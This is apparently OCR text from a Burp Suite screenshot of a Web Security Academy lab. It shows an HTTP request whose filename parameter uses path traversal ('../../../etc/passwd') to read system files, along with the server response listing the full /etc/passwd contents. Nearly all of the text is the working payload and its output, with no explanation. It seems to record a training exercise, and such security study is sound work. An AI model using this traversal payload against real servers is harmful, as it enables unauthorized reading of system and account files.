 Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0a9900bf03ab6fb081ce071300c4000b.web-security-academy.net
3 Cookie: session=45HxBxogMLGVLtauFPJOFzajbj9mKCuK
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a9900bf03ab6fb081ce071300c4000b.web-security-academy.net
/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
Search 0 highlights